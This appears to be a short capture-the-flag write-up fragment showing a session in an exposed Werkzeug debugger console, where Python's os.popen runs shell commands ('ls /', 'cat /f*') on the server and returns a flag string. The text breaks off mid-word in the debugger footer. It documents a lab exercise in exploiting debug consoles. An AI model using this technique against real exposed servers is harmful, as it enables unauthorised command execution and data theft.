 >>> import os
>>> os.popen('/readflag').read()
''
>>> ls
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
ls
NameError: name 'ls' is not defined
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nf14444\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n'
>>> os.popen('cat /f*').read()
'SYC{2LnFIQSUVai50CFREs}\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug pow